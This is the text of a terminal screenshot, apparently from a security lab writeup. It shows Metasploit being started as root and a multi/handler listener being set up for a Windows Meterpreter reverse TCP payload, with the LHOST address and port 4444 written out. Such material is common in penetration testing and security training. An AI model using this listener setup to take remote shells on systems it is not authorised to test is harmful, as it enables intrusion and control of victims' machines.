 Administrator: Windows PowerS
root@DESKTOP-I1T2G01: /tmp
root@DESKTOP-I1T2G01: ~
adhd@DESKTOP-I1T2G01:~$ #Performed by ButchBytes-sec
adhd@DESKTOP-I1T2G01:~$ sudo su -
[sudo] password for adhd:
root@DESKTOP-I1T2G01:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.17.32.119
LHOST => 172.17.32.119
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.32.119:4444